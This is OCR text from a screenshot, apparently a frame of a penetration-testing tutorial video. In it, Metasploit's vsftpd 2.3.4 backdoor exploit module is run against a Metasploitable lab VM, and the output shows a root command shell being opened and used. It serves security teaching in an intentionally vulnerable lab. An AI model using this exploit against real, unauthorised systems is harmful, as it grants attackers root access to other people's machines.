 CodeCrypts Acade...
~ : ruby — Konsole
Oracle VM VirtualB...
metasploitable [Ru...
03:17:02 PM IST
EN
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 1x2 terminals
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.43.199:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.43.199:21 - USER: 331 Please specify the password.
[+] 192.168.43.199:21 - Backdoor service has been spawned, handling...
[+] 192.168.43.199:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.43.93:44507 -> 192.168.43.199:6200) at 2023-08-06 15:13:08
+0530
uname
Linux
ls
bin
boot
cdrom
dev
~ : ruby
~ : zsh